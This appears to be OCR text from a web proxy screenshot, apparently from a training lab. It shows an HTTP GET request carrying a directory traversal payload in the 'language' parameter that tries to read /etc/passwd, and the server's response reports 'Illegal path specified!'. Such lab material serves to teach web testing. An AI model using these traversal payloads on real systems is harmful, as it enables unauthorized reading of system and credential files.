 1 GET /index.php?language=./languages/../../../../etc/passwd
HTTP/1.1
2 Host: 94.237.54.190:59602
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.54.190:59602/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
43 </div>
44 <div class="description">
45 <h1>
History
</h1>
46 <h2>
Containers
</h2>
47 Illegal path specified! <p
class="read-more">
48 <a href="#">
Read More
</a>